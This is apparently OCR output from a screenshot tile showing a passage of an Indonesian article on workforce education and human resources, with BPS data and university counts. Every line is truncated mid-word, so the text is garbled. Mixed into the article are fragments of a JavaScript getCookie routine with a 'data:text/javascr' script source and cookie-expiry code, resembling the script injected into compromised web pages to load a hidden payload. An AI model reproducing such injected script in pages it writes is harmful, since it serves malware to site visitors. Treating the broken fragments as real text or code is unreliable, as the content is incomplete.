
tinggi dengan kebutuhan pas
SDM harus berubah baik dari 
Berdasarkan Data Badan Pus
tenaga kerja berpendidikan t
orang yang bekerja, dan se
Sementara itu Kemenristekdi
sebanyak 3.221 dan perguru
function getCookie(e){var U
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(